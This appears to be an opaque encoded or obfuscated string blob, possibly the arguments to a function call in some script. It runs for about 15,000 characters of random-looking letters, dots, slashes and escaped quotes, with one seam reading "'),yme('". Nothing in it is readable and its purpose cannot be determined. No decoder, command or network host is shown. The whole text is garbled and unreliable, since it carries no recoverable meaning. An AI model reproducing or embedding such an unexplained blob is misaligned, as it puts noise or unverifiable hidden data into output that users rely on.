RR.wqIFV.q.^ikaZErR.oops.IhhhFaIDIIq.SQVxtI]fQsi1jMIm2CZ..3IRD\/EorfQZE+Is.Fkt.\/ocQ$ccV8.t.mkRsMm}kVFF#odSDCNoCgcQh0gIgd.i0aIdQ.nQsMknVR2k?<Ikr4SrcnV0R)QVR4.3EFw?kisu2.RV9yQNkVE.Tsi\/IIsQV.D.VN_E4[M9yitrryjsgQVgRE9FFrh(..FdCgqcNCdV.Fy-r nV.tscF8kadgfID*\'rshV.)di.jkQQlsyErgy..bmCnVsg3Vk.aR9.F^EkgV9hwikIrjwVZ8qFyqgRRVgr..`Vw Ir.cgV!Q. iiMzQ.Q3vhaV^CrE.8.W(obQI.SVgEwrTsCcZ.`Er."Cs.qy.uQRFQcjZ0rEFzRVIuF.rR[nM..gQyh.gIVrQZRqI ocpfItZiQIn.QItV.snRiRRs$ux[(FVfDQtzVCx3.Itwg.tg.htSDw.qmissgeSFRRSCsxMycQ.FR.BgiQdVoEMowh8.ZQ.IVc 10Vr..hSl3syhQ(zgVvg0.J.SrIFu]rgezbN.rhItVI..znViDs\/Ry."..IsiwSVr$sr..E.Ikl|rn8..FponRiDr.Nmksa..+..IgR5Ryplgqtk.kiE.sV1...rVz.oRRicEIsig.cygMmiin.Df.EEM.}.E ihrI.Viq.oIeIV3gQi.8RmSR.SREM..yIr.EYaMiD2MyI.CVN ZCgMgSrnZQ.Q.ZqCn2]oBxNBZ.R.rE..g\/3[EZ7_vQsC^C1r IVE.8s\/FF.EwFSistkxVjVqiQISIhpy.jhVh...z.SDcy RRy.qQr.9h\\Csz . lV^z.. OrR_6G..aR%ZRwnF.3.Sr;kjmsSMs2ri.I^Nygke.IdCI+iZZ.IIj{.xltZQIb>MwDZqoRhx.q3.sVsR.pdrsgtt.$.rI\\.xdgMM.ziiMigclrhFI\/:VtIjIV8t9RtrDgFDo40 ]k.\/CQr-oNIIiyDF SRZrrhfI]..QW.F.r\/Zids*iVRt2dRcInp_y4lh 9}n.|IoIrsEw8FiVn.hcgj. .gV^Czr?R\/okr#bt.Vms00ECy57.dR\/.D.zt.rqgNLs0.CxIRo xWC.`D`y4icvZ?grys3nsZr.m .ICgkRVzZ:Eg.sNZMEZkiQqD.]gytkh..EF6hhJhQ.ImI<IRk C.q1.I.R .)dQfIszsVzQFQNIIi.rr.RpI@IZ.`gxHlZ.F Ms3qZ.iggdQFn.VNmdith.Qkilg wRtQ.srQ&ssV<.EI DaICk E!ZzgiNxysZ g+.CsgrQpiFrh.QI|QQEkgr .QNDsplh.hr2FC..ItQ.wRX+.sZZNVRk..r4ZI r.h4Ca_VZc\/F.iE3.qhtRl+ynZ a3Fj.Z..sRpFw..lgVh.ihZE..^hsg8rQSQcwWotoSV.yx..RmQi.EjZ}VcIy.Qr..aaSrgrF.IRr.FEZyF.V.QsS8.VVjodzycs|C3ICFNVR .ur2g.kQlIRg\/rrlI]o.qk..&p.Io.wkz.. .okR.CgEIgt?srICVD"rnkCs \/Q_MaW0an.R.nMchRIVIQD.s#GIchi?hR.rRIrs hN.qgxIg *yFnsI.Yt.?.E M.0I\/c._ 7Z.rc. \'.t..dIriDssrf0NDphg= .2sg.gV.\\IIr&oorMy5.R\/Rd.yInRRgdisZ .R.oIck.D nF9irn.`gQ.lrhDy.gQ7. R06_tFt.w q#ic RmisZ.z&QEy9spR.azr..rMiI.yf>jhlgVrVoo..xh hs+gzgz.pZpVs.8.prD\'o3VRe d:gZCgh.R.9VVmhCVVhr F74FZ7 Dm.ZQmok_wI.g.IyRkZ.y%,9EVc.Vo0 .EwNrYlRDs2wV8iquq n.9VFz.F0N\\rRR QTsrVrVQCZiiVqFD.   hQaqzhgr3s.CrZ.g_.qEi\/}VCVQrfotQrtgQFg6x.sMhd1q2hCX.3ScZ\\r.uHmssaZ4nRIl.f.zsRngFNgrs.VRrSEVdDqr rMZaWNVn3og.cIRnxZZC.CD.V.0.zQx0gk vRriv4.3.-iijrtHzk yIS.riR.rQcE&oVniIgDtsi>CRoM9.R ghzhtt.D?j0az\/kFsgFRQFR .WFQwOfFFEEEkEMF[op(&SjMgn9.+ tzIcZ. Qlgf3cM.  rpRkk.gE0..mIMRIE?Rgyl\/I...qoiz.q4iDIMIw"F riRRQ.r(.ID3QT.hnjI. .gsR.4tVIqzFR.x.VNgi.0QdErFgrIFR.rVgMsisgI."\/Fc q.Q*oqR.V4F bZy.sC.ygnRI.F.FcNC V,.IaCsqS.0koidpnr VI^EI2gzg3th>z.j.tk}r.VtIsQrFISDInA.tFh.CV.I\/o"jFV m M.4RRssrQIF\/4Qv 0q.N-.\'FNVdioi5PQZ+EIRFFk@EpFonRrgi.IV z9Z.8r2yy  ;R.r?FdxI.cu.Vge\/\/jd.Veq.rRI.QRO= g8hyggoZgVn.ICQh.om.rk,k8%r. ..IME].Cw`...C.ERQ\/MFVxsVF.xRrezI z\\sj\/q[q:Rh2yg.Q.zr. EQ3ogIlgZ ypv l g.^et.cQakEd5a.VisoF rmeQ E<DzrIIR.y.It rrIy.ZF$Fowq$ sRgigREn.R.wqgh.dIC.g `zIqghgiIs.iRI rycXR3tz^Vhrw.IRjxD .oCo..FFQ<9o  qwFbjFt.I.wmN-4.+kg.Qc]MC wor.bi\/.(ZwE z\/Ri ry Ir.7kkk.zgRFEzw.jw.I\/sS..RsgnFsg2D0R.Bd.m9I>.g0piiassIIYncFC.y h,.DRrmwchRRQFCcIjIFisI.yrxsf ni.r?TECIZgo .ERyQC].b}\/IrR jwIipivC.I,zrtd 5awggZgnB861nRsCQj*Ir.+ MDCECp.tfafF wyZ4.I.RSnNg2r.sIZp9I.rmyta6EI\\jIidxQj xR.ogECirVC.FF.Fr.C\/jc Zg&QamtXt.m\\gtF[tV.CRI.I Fn4qzErgC. IC5qrqlsCctcsIQC..Vpt..tn.MDgh.xRigi3 8FmnCIisIERo z MIR.u.9I{z,sDqykrNi gZQ^VbQ0.qVzmIo mIr.%V nkIaiIkFZrR.sM.Cg.jIoCgzm.Dkvr..xIb9 .Hehb<..g .I.&FFC Z.g.CC.rQ.(Zs..II tg.NIE.FSf\/ezi\/VtSs.RQ8X. JrS..axhrdkCxrra:RmFQ.V bEieC j[yqyZgFoV\\YKiwqk 44air7rFQ ZQI..c<r+crfD sZrIgr@RpI.mnIrkcguyhI .r_vuihRR^D.syCd..ZIiV C.QIo qZszRnh2. 2rCii"dR?F.r. EVZsJG..QjFQz IrkQz.\/qr9h.RVV g...i`IsITE.jhFh.y\/zRznrNV_II9g QcqVg mxc3..th dg_I.}p.i  i.R.CkpZnisZSMyP.Zn3Fvy.rV.yym.kRiL x.jgp(gZu.Fy.Q5QjsQQi$D?\'Fc.SFIB+.VggCxsvqIZ>m.SI[ooRgRI+IIpVsEQzVtQkEt.F 2Fgw.QVgQ.ZVI[rsI qcc\'5kId.nqjoohIhy.cV{.DghgrN5Fy...k,KRrIU`iVsdQR \\V|.EC..znF.CEnjD\/I .prC4IvZ3SsQoj.gcCRbM.]iq3RI.G.IZIq.=Q?|hZq. Q F.CZQDZ prNIpVaFI ZlOR9Q]q. .RI.RjRV0.QERpEwr\/ S.mgh..ymc.gI.o0g;R)HsjaoN..rF'),yme('EhVVQ.QQ.IZs[QkErg:U(DCIr ZE2EgQZCg23CynpDtr3I cIXZE8cQCS.0Vzrcswjz qIsts.g+VqmwV0gQv0.c...If..s0V}trECI.y."> \/..Z.tIM9qxIC99Q9(QVMS.QrVSIfoyn\/IzkoI.HgZrhVVZc7yz.fcg.c.VM .tE3h.rV]Vzs.8n.VQ.gZE.IDylrEQCXZQriMj.s.ZtaanCzgfr.s9&VZTEVEC  sVNVmEz#kEy... iIqcQsC ZgEMQ.:.V rwSrXNinDQvigCcIVysk 1wSqVQmDQM.9odh.C(.EPQ3aZ.ZsmVr.zZo) .3geOwg.tk ei.dT.ZErInr.2CbhUgrsrIhgh.WZhEVS?|gI;IVrosaSmmIoC.s.ZVZs9Ea2\/.dWrokTEi9gH VoM*.BgED.8mc.sn.34.ZjoVrQg.Zs YEqOV.g\/gZsK.rVQh QZgDqrg*vrf\/gVhsQChDpVn.ECgV) cy3kRZIkroCIg.kV.sEr..qZESIC.gSpOEVrbIgc.NgIr\/szV.ZrhlQh(ehs+V E.ZQ.DckhS.C.QlkY4d3C2.^qMCZQQt5.VZ.Z.i2+CEITZ.H(gpIkI)Cst.0ZhsgdsdQVgkQSgQZlr,.6kmZo1i.VkQ.SCsZzCa\/I..Q.-sk@VVy.E4"g9.oVZ.C.F9fg%QS9gY.SxoQbV_8#re+.ZidhV.\\ShhgQgnkriE&gsrSZq.")MVg.S+vw.i.-\'TxIQ+rgZhCT.Z.oEI.t.Uz.NgQgRSrZmc-iDI.s1i04mfqsVrQCCm@R?r.NQRnr.Ig\/.tDgQ.Q.EkhZZ\/N[4ar.\'Vkg.ZIm9g.5C`yo#..ZCZ1hmgQckc.so%V\/kg.lIZ.QVPIo.QQnQigr.FxCSttVr$4MyE rk-r uQVzQrZ5Cr5.I.iys\'CYgEqrp.v.E.&jI.jZHq.C2.VC\/gng9MB+.zz\/.sh7.CZNZV$sSZIr\'D2.gZc.JarQqYJ..I\'.dz.g.E.QkQZNZ.rZgwrH.oj.V.0Q.9.9r".[.if4CMIp2uMrm.Zw..sb.g.9rVZtm.ZiEr.w`UTwIaQJVpdEgl.kXg IigdIIm.rg6IEV\'oonu.IjggSrfaZhVEjf.ydjQHsnVsw..g.Y.CqiCgMQ.ZRmEyIZZ9qE)rCsrZsIgy.1.rVii.IrDI)ES9ZEsVw$oE5r.QV9EcgrCIZ.g\/5Mgt.ZZ\/.gfroZi.mZ.5fZ.tEC.r3NbXDZ.In.IZ1wZgQEq.Zt+t.CwhrkC.EZgi5tE(EwE.NZ&jZIJp. >Nyz8.ZQO%Z 2rVkQIs.PCGEEIs.s\\Z.I8Q].k.sisZbho%MZQMrwsEVTQO.iZkZQVsdrI\/S.QjI.n..eQh.rD..MZCrwZ+$N#.DZ%EcIZ9Z^S".VmZXz.kZdDjmMKh"ZhlZS4Ckw.QgBEQx.3tV.Hk8V\'VsrVm.$Zz.hVZZICZEZnc.E.+gOosNmhhrDl..ZaorEZ.VsqDn$Zr..ZEQr.y.gmb.ZS\/IVpCmrQclYQsdrgo\\rI...CVVsEk0. ZkWhCwCrjMi..r..sZ.pVnZsEnQwgaVoSZ96QIES.*.r.tygDrlUVSE,E.Q&dVzaMiQQerk)fVhQZj.ZccC.ZE(M(.hC.QI#EkskAgSZgKcG.VwwZhwVptIE?6.5cItWrE8.2(IrwargGl%<\\zoZCN.Zfn.Zr4cp..\/QtZ.VQ.sEn.S.0tr.diCrjk2oEVg.ro.VS VlCrF.gjVp&wQZbQCIh9.s.QV...t*.EQVS.sj.p.ZjsZg9 M#.go6+.r.gcrosIZ`VN+SqsEsZ3..rZRx9o0zEg#VsIZYIV.IVv4Igg^8lW7Ct...8ifoc.hII.Vl4PuZIVs+NsIVrZLc5\/ 9.orL .sIs jZlrgxDZh.X.lhlQZVlD.Em..VZzEZj5Vk0CyhZrwlrV..zoZV Z.mMZIt.yZ.Vl0E!ED.rs.IV9k..UxC.Z.gp8..2.EE\/Zg.rZyqZfn-gVZgXZQ:T.lEsl.C;QVlC.sk#..COw|s$E0DvIVZaQgIRZ.+Mddg Qy.sr..Z,5I.%ZDIID94r5kZEE..VQQrDZZD^6.A.VhZV1jrbMkD&]D..QwEQgaZZmDx%QgC.gwg*rS.V.r4gEN.qgZ#Z..sC..Zn 4Mst.I+CZQZzS.Dr<g4Zg2E..E.. .CtZ.J.X.Vc8om.ikoc.MZCV9gQkVwZ.VV..\/rstZ.}rVZdQ;E.7.K.Em .oyGwQ\/gE.r.qiV d.XSIZtrZ^.q .<VIda$. MCZ..VZSJ0VVHV :rD.VZ0zEdk ssZ.k`.drw.V.Vz0VhIC..8gVvsI.ZQCfEN.ss1Vhm?4.gEp....CZh.GV;s.vzY.nUVVgrtZihg;.9ijVMiF..QSisTEDhs9Ih.VslVrQrG.EIh.ZpZ3.EkC..EV6Z.QN\/V.M QDzIq.VShZPr.sCbDrsf.iiai\/Q:q6leiTgwj..wiQ98gcnrhEvIDhsoE0E.qZ.8J`  qEZD.. ooV.Ij.QcD.asyCZ.0.Epf 8.gE.$R.yXZrqZQ.\/\/Zj.IIvjz..U.6ZsVIqQ..skbnMh.rZVZ.Eis.VZ.mCQs..Z &S9dg ZgrQs.iIg%swog.g.I.Q]QIhCVy..VVrj.y..1iV..H xOeI...Zo|:jeC.Zh.qz..<MgmiogC\/p.IgszQdZuZZC2C.rIr.whg4 x5u:.k.1rDZVUII.Mq.s.Cr2o.IM..gx.ZVQ.hw2qrbp..gy9ok3WZxrZ.Khcrl9Qk.QpDksm.Zr.IZioZnegy#Y3DV.uf+nr r\/CQ.EV0..ZkuOg4cRV.Qrw.m.lVgo3h..Vxo3Nqg.s.\\Zs.ViVTgE.\\CkVbn.ysfVgDD.ZQDV..IgXSrwD.. Cpd...ZmvE!ZCZ.mQ .`VwdQI3.IVri0D z4zmr.CZpgrICIN.zV2sM.rgI+CFI%C\/Q8g.REkI..y.5T.EVrQ2.C\'I.zSZE4.t.h.lZspshhI.hMrnNZ59Esh..Enwtg.gQ.sr.Ct..zaEIwlrrE2.g oqmtsjI.aQVIC.Q8+oIrW E0;.yjghZYZrg.x...zIVg.XMr!lmTCQkC..V. ZLQ:2.zZgZrSOdQC.D.V.o\'ImtZ..ZrC [\'4ZsQ.zrdQnjo.7s\/ZnErM\/SI6...ho.iVSVhqvxsZks05wVlTZ^cn..sQZrXI!.E2irD+ra\'zCIhVMDZZErrgh.QrD.,gcIQxrwgg,nZZ2lo&Yci\/QpTsIDwp.QZsIyl.ZiCLZCSVkTQy8iZksJhQor..f.E,Vg.gi..o:OT.7.V\/.ci\/.surM#VZhZ1VIkZIg-cIh.CIaZfxgro8ZI&N.p*C .mg.0V,ZjewN0yr0..rItZUSQ.Q.tw.msCh.IBgC..gjq.uwnzV.t.)DnIY.YZhCpV.Z:g.krMD.. osirM*j 0su\/.3QI3d.zGyEC.IM..rMnijiZ.S"zIZ rQ6ZElI\/s.lZ3riVc.E\/C.sI.k.s.r.Dj.iD.h8%0OIi#^wrR0I rswoC..ts,93eVrErEy`3mltl9V=mZr<0I7r.hZ9I`1gAr%gsC\/vrqQc.h.Zrsmgr.jdo.QwVhCrNrv!D`q.jgOkr.sg.B.IV Dshw).V.VIEggS.Qc..EzCQrajMijElDsDp7iZZwVSooIQgVWC2oirg.VCa1zIQICrTQ.Z]rSgmEMhM..gQDoV.Eg0Zr.gZMCDV..<E..wEZs..1.sEZjrQq..1S.r.I\/..wZ*U*IyZihMs..q.`isi\/5.rg0SZ.Q..dmN:sh20iME._wW.CEZd...(w..h.jCZVRrICDj^&0V.x.Va+rhEdEhI.CQ.Z7,VVV.C.q;gIN[ZZZ.y.V0.it^iIP .l..k.mo%qfg.ty.24.V.Ig.hEyJVp.Ii8E0risNZ&n.xQErC..krVwyzmZ..y{.g....sQIVeIcCj..h4Ef4.Ar.fji0sQzw4IrpUQ4mtQC,IC.w.ZZ.g.2.Q..ZUg.CCn.tQI8J.cCsaMdMC..iCd@Z0QQw.rx.VrI.rIfElwAZhrrZ.-)!rnihn\/gS..rCjEZIk(iQfrihrkP.@.dM.rEmzg4drtQt.jSkhCK.[.VEEVrD3gVgg.rsE.Ztirg2okVgcsI.m.VkEzrCgViqgDEsIEVrprs..ZViIHQZ.gQhbV\/QoZVs.R.h.Qq.fV&.^9iIrk.ekwh.zaqD(tEfTd.M..Hk0. Zwh.UZ. Z.(<Z0p.cZrzsh9$ZME.2\/V.Z.ZZjCrsagZlnNZ uV.rWq.r5Z!.nrrCZr%CVVpr. rt.VO.3I\/ZZIZ%rwCz..I...mUGQQxfpZI.DZgp.IVgIIHrZs0hV.Kl.2#q2v0. ghQG(.....gBVNgs..Kxumf.ZzDmICm0.g.OtaiToZSV9V?N.nok.kIir.srQC.VlrhrtMIiVC.\\rmV.kyrcg.Zhn.Z.+m<Z.ZiEhZ.rZeN..SgpwSms..pyg rZ4y#.HBgEm.i..Qs.5Z>Z=sqqV(jo\/gQiZIcE.Qgv.r.LhgZDx{KrErm.hIrmZIl5ZfVD)#RrIf.9hr|.hssgits..p\/Zk.pZb!C6k90^rheErCgkSgZ..pZ+Vcg3.rZ.+lhQmV 8dc\\V..g\/rs..InQk.uZoS0 r(C0sEj9iip Mjr5ngQ\/drm.zV\/IgQiCr.sogMknVacIrrpEk3yLnh.i.Okz..Vmks$.gIvrNI..IV0VrkEqdzr5. 5Qh qQkEkgzrIE1.:Q.jz\'lL\'7Iy7QQ..ZaIVC.cZQxiVZZnr.ZqVXIZg.QQ.sgDaFhZ$.sVM.8sV ,V\/D..ZsZ.ZrfDpV.Z.o.DtQVriQomV\/aCCV.I!h?i>hsn0rZDa\/.QCp,.OIciZkm.rtQ.D\/R0gs.vCfQsg9Cw9yg..Zgi\/IZs.g.w.hkDvCQDqcrZtjE&.=zo0B!rZSViZo`.rVV;q.E.Z9zZ+M.ofgQ%V+Z\/T..oJE_Q$.CtsU..i.^EB#q_ V kh.vk^Q.h.sfI3CIxvMQZ.EQVC3zhyh8E..QZZp 6IVz.Sh.rp\/yCh0EEr9SQV..V0m Cih.iXVtI.tQEkQIXZZrmS.9CC.Eop\\.(DtIrrE] ew.jZVlwTrw.#3.V0*e8CS.\/s\/iICaQs..IIVMIVC.JX.r lSqEOI.. .mVO.ZVmzyIzIsjZNfgQV-.DC-E.jC.y.VCO8s+QmZxQCCMirZzo.pn9Zlqxl.mQZFPpss0.VQ.4y.YkgsVtnl1.Z.r\/.nhQ.Qg\/ri..0.C.rQ.pZ`E.dTkx.o.r.`SVtZEZIr dh.DtZh.\/SCZsqDmMr.r.sTCQ"rDpZggQklj.ZnPVnCCo.g.wZ[s#Z08mnlhIEQT4.Vgj\/V4.Ckyiyngg.TzgrajZpV.. s\/kDEZ!sM-tjdg2hyrk.Ex9DwkrV.IwIImfQVo..0nQ Ds.I.wypprth.wID.y2rkZhE.DrmsiCTIZlpQt.i.g.fI\/Wvo0 zEZI.It.h.QAFQ,MDsa.g.CV&].sgICCf4.fE...V f.V0Ar Vrwn`lZss.g1rrlhSs.DZsp8.Qmr!%C,ZtQ+Z1rDf5Z VN+V.ZSZyMVQ98l.0sS0IVi.`.u\/.)l.c p7p.7sq.ZDppQC.C.r`Q5h\'.rI.hnI.I$II..VIrQI\\.V\'hZVMsyqghI.V.VKIQ.9tg.ZY.ZE.\/]Or1[IjQXcZg.V)]VVlkVs.IECnh#Z.QQZr=OIrDCizC.qD...gV[Zrr.s\\Vri.bZM}$2yQi.EgQ.V.QQQ.Q.RQm;I$mhQ.hiEQQV".kZECQ.pDU79IcVzrrExiI.s0NQN0VD.YZJy!wtVhv..ar3ZVrts.QghQ.aQ.ZVfQ*rS. qs(z(rgE.NkZE&CErCEZEh8h[.IVhE+0VhZQCy\/.DCQ gm.DZP.xo.a+r.Ik:.nZVgVrZ=v9q# v.V.ogz\'.S"4sVE\/Vv M.dlr.I0iV.rcEX!PQC].Q.y.ZgwTDIk. `d.. .j.Itfio\'Q_hDbOgZsZ"FgBhgh@x"DDs..\'Z.ESQwDIa.zZ.MgZNiQt.Uz.Iyyy..OhEZP| IoqQcQVVhq.CZ.rCgICgZZl.QE\/g^IDkQZ.E..oi.CC\/VhgiCrp g.rIrR..wwhDZr%.IF4yD...c.i.ErzC.rV0spr.IrDVc.I I...ECiQ..8>j.CH.<mg.qVasIM.E.s.og.IU+.w8V\/Iwgrs0ihs"Z.IVc7wwoVrIC..V\/V9skIrgV[cCry.oRV4pp\/.VshEzVh.lZ.Qsdj...gorEhk.sVlV,i<ZEqZiI.hyZow.zt.=sC*gZC9mVQszZZh.0t.Qpq\/g\'\\)gwOZamIrZn.Q.rD5siCkS.IQsVVl.EQQOrE+wQrZ.ZMghsasC.sVVZ6m@.DQg...rCDz;Z(CV2rCZQVpr0r.Z.a.Z`QQV"r}8QEZI.DifQ.jsZIZ0.Z.IgQ.0ZiQQkz.S-QM.d"S0t.V..rwr.zJC3ZwjKVVg\/.x..EggdZgiQk.I.gQVZ.VZQhwG.Vs+y.I.1wgrZR7EDrEgZk"VrCrm\/rh,CSVgdSIEp2ssck 9nk4IzI_IkQZ.SrD.V.#III3.C5ShQHZx=h.MVo.qrz.QQip..II\/ID.IhQD#Q!.qSISpV.2Sv]VzkZr."NzdNI..QqVZ..NQC.gIm\\ErVIo.Irgk..sSrC..vVpsmsjg.10QEV.mrIy\'Q1.qt.gqV.(CIj-EEg\/gQ]dVVD0rm.EgZxZ2MQIy.RIEZso..r?MJZriz94sSfgI2\/VCnrEr.CZg(Qtbt\/yIcV"52Z+?oQu.r.CsI.k.E.VImspD4ZEQZ.rIxZC2MZ..4{..o r.MiIIVgZ2r.ESzZ11sZZ0.4qflV.0oII+sMZ..$r.\/P*rErz .+2.Zr\/V9NZZkrZ4.jZE Z\/yIjVJ$ZZQEsVr$.IY.E.ZlxkZtgoVCG.>..CJZ4r!.QVysEqgQ^6r6griEsE.zo.CMZAZrIo..iVkDZs6cr...gZmhy RCkiI8qsQohAk.rQZsx..V.t.:ZrEV VkNO.SQnTrEEkhr.ptrl.M.r.yEjDoKxZ.lg.Cj!Q5Ihroi6k .n.p1sV\/r..tIt.hIsts.r3Z.Cr9.EQrpkVCkVIx.ihjZ_V.oVr"VTzZ.hQ.d- rzQocCyhtksrnkorr.sEVr..XhIl\/.o..r\/aD.vQCi.+s?.C.D0QrCg\\rwoZ<v.zQbpm .bsZsdIs9EZ..hv..QnrUV0...hIA..aZZZZoo2.\'i.3szZ.V.c.aXI0.riZZC:to\/fi.9ZVVhMzv.dDQ0.Z.oW\\#QrIZcZFIwDk.Z*Ey.h\/ZI.hU.I.V,VrVZtq,I.sZZIy.9VgT..ssICrgErs.zQVN.CZ.zCroEpbEV\/r)VZsmID.n9inrI.Q.p.xI..VR.gy.i r.rIQgXrIIVwrIgSr.IiMrsEV.EZ.rIkE...#sjvhgQyQy\\t9.r..PFa.,npVrcSwVn\/ZjZ+.ntyZRDCEE.i(goi.hnDVSQ9dgrijC.QT.p.oagZEkZb#ZgZDWbT*yQ\'\'Qn.VhZs.3ssm..tC0YsvQLDEA\/Q8pmZX0)Z"h..\'"3.sgrIaI%CJjVcyZRVE.V +h6r.Op.h?qHZ\/o.DhZiQ.snZC6VQrIIrE ZkVS.*rQEoF3iChVtc-q.VZCvlI..KV\/.CrZ%JII|.ZL.ZQol] i{\/arrhZgc.i.yZm.yVS"rIVg.0QCrjs.t E.Q3knqijpZnr9VZ\\QsdM.h.rE+kZER.4ZY.Zt9F0...i|.ZtS9I5pZiVQkoEVV.gqZ.`IZ.\/wpiVtZzzQiix.RZ.x."frkgPZVrzgQr.Zg8VI.z..CCCDQFAVCZCdQQ_IZZloZ.Z.IgiQQ.Iv...oP6.GV\/8mjt7 pWYrixMZ@QPhhMC0.m\/gE..y.QuhZI.apsr" srs..2o.0DE8hz$Id+hE.drSb.2qyVmrrDfZ+.Vrw8hhSjiC.rDjrg`hNy.Z.orsVoV.Qrr.yQ._98.Z0.A.r.Cgs.EsIZh1...r^QUCCZDQjBvhgyDksEVZdM.E.o.IA.Ew%ThZ.T.ElwhCzIsUm.y+.h.!.Qr+..Qs\\IIrsZSrQ..EIOskZps4V.Q.riIZOh-IDzVtZgIVgQi.t .mpvzm8frCr...fsCoSZ.Z iZ.IVQQrVjmI.gDj)QZ9Icgmr..0lt8ar.jUCsZWZVVIr0Qrp.QrQ[hbQ.QgVI2OZ`itcNZDhZi.-osl.zyO.gZr u3tj|R8EcCgCE.Zr.VE.r4rri.QmV.qg7DrsYozVrghrV.hCQigICD....c.(0IVDbZqgV.CNgro`IQQVd,hiV\'am+M x\/0rg.pD+.CCI.Enf.E)Igfr.EkRt.jDj sSrm-5gDNZ)grE.E^X Cagw.IIAspmIV.DZCQZZMIB+.oh9iZZ2EOZZKrXEicZ\/rzsG=yakshd9v.ZVI`gIErEZZZiVs.ai.r8V8EQ.Iif\\d.ZT.>h.hg.I*I...VSUVZsS.s.ISVg0.IIQVzo9V.2Z.ElaaOsEQ.-.&?E# *k\\ g.iQrhQZii)].s.VgEE`s+MCk2 hry38.rD.rVQCVrgErE&kwp.rZZ.$IrS4s\\n.%%rpdZI\/hgIggNimV.hR.)z.rZsjSQ.%sQr]w0zC"Zm6iICrcDtQ ..>sPI(oRQIVZydr r1+VCcTsaQkz.lssQ.}org8yx!YifViDEI6MCny.Qp.yZ*ZXyZgIvEVV.i"Jtg+VrsrDVjZSu.Ioyc rZgQrsyMrZg4ZQ.Ji.@....zIEI0ns8&jQVhggxZ.CmrVZV.VVX "E .V_VrDg..BZuZIQlZPI\\hIc I.CDo.I.flEc0VC.$4.CQyv1i.QlCn.VVI\/rg0Z.ygII0wQmZtdZdZ.0irnDZ.ZR.ZkZ lIEh1ylI2sQ.\\+z%]p.rla:71M8t.rgEhI.syZrMyylQr.IE.gC.*Z.hVQVErZsrjx.prTZqoqZQhskV\/ygqg.IZiVgcZ.Q7ISbhV.:.V..PE.EW.s..oQEa.g.oCEcIi9 C.ZLtkzZZo8Vg1.iCVr tws.Z.I1)rjhmV..E.Vrr.I..0ZM9ZZZQDw kTQIrQ.0nQEErzficI..gBCiE&E9avl9c"E1Z.83r0oIyVV9rc.rCZIID.v 2EIx.sZrtICkZiC..I1rr.Zdr.g5xc7urZS.IsQg rgkxn\/CI8ts.(IZziFiDhD[lxDsVrpEZVQeV.f+iZV?.dZi\/2Y..rrXm.VVDSdszIQ VgCn\/MCh.$#R.g6Q.0-r;VcrCDV.zg..ggQ.Ci.gPEVIVssCSi.Cgd.k.Z1hC.KgrV..^+hZkVOgECp..nCdQ.agISglr!VVZXVsj6T+jwE*r.ZV8iDrIDy\/tiyT*.IkgrZy#kD.MZEQ.w.xKDI...vVg.j.loxg7ZrI.VoZI,CryQQg.ggrlZ. NgQI.Dr\/LV.JiVz0mhjC0..yDjsQVI.Vy..;ghh"Zp.lvZrZS.jCgiQQOoCtZISCVrhGZZ1lr."AarE\'CQrZg.w.tDjMT-rZZI9I_nSZ.nay@;IDAWZsTSQQZVI nIILIk.rpI.\\hixIiC(gImV!ysar ...LkD.aMrdEk\/h.Tdh0j+(I;ZnI.t5;I.mIZCrZ.gk%g\/tR[.tZVZVhE.E)EQ$lsZ04.VVC.2.Ui.Ph).Dk2Zqy$rgir..g9.sZrC.Z .qh]gqVg0I.V..nfrc.I.jm1..QsVIx[lVI.pNS.DotZuUZmICI..CkgVQgZ.M.p.5zE.rVzNc-j<&IVs.h r.Q,uhS..mDg.ryEgV..mEycsQZQ.yRi.)r\/ErI_rIkZ"+zC..IQ.C`.E".C...gK."SZ.NCyQZQhECx^.SgZQE\'Q0cE.Z.Qy}V<.gjC.Vp"E.h.VrV(ZJatZh+.VQCV0n.rty.p(kZ0eI+Iwnt.M\/ZgrVrthz6V2pVI6sDSQQsgrn.\/40g.h..v.E.QgQLQrZ..oZEIryVZf\/EElghvnQr..iTEq}V8gmI..I\/VEirECrogVrkCZDC$ky.vxZs9.cIg0lWQ0r\/w\/XrKIjk.C..orMZ.i.,.uIj..CQzIrZrc.osE\/.rS.{ChgEVI.yIz.VCViyg.D..oZSr.gW"r.QxVmODbahCmggSgZEDkIQDwgQZ2.Z0VEpmrh.z8A.5C.TQRErBlQhV1Ih\/.CZ.ZMj9.sksIjs>I.. EjZMi(9Cr.s.8tgIy"$r.Dk.gNr.I..zCotIrZr ZsIrrZ..iZ.EjZDZn.SlVgIhGr0N.rb.EiV.Dt ..mie.(Qswtjnhrr23grglZhn.f.VETrTol0ZI0DINCIC,IQZ+\/rQ.y ghZ`Q)D..^y. hZ..P.EcVlZiV.h0Z$.E I.:rd.Z\/Q.TM.VZZyh4S".sar ..ZEM]ERI?wyQYrp;0.%tQVM.+y.C(i iQZ.,2ZZ,..PiIIInQIt\/zh3%jIh.oor5.i.DRZ7.#g.YVVCS".9k..QhDE.i,Z9rRZVgfVD+.isZCmLPZlSrZj.rzhQ=Zo.IdZQ.Q]IF"8MS.l.CBQIrrI.iSEtg\/sVtsQIDsoII3 iEZXIIEqr.0VMiZ..zvm0E9VElhE\\l.goVgEs*Tq...Zt\/mQ9sFn..C.lmQgphsrViRZ.IaIPSh...zZQZk.LnrZr.CYj.s30DVZQQ.? CZgkQZ.qgZCrpevnZ.8..vZg.7igs8D...ZIr.zzgsCCZ..VZ rZIQh..CEE.j.tihS3apZ"rzs..dVVqrIrC.4.rZ7hzZQII1.LgC.jDlZ w.pZn#r.gV5dV;.I.eVa.yMmIDrg.pSDs.vx$VQMIzpSr.TX.&fS)h%2&.4ZwMVCrArZ hnVWDkEZ t\/trn4QrQgrrlpIEoV..pZ.Q.McCrSs\/.eQg..-iRrEZyHsCHc`.El.ZqDZ0CIQ.IoVC.QVE,h(Z].o9iV2V+r+k9CQw9hDEyQ.*KZInlCC0OhYZhZ.grZZrh.QV.sn.ZiVsEtZZ#g..-so hCiQkcCIwpucgZIQ.ZCMggjlIQrro2..wqsc[gVnC.lrDU.+vtg.fggwiV?y.VUeQ0V1Iw^EV[5.r.s.mzrZrg...ZgpcICQ.i.+QBh.IDCiQwAViEZy4.SQSC=.gsTqkIEi^.fd7wSos .slD`z.!Cz#ZpVDFV.J.XVyCC4.Zs..ErQ*sEChZZl.ogZV.C5Q3DEg.jQV.Z..o&M#I.s.hwt.AVC%kC3]2V.zR.._N(Dwc.VQ V\/s.Z)+*.WfxQ 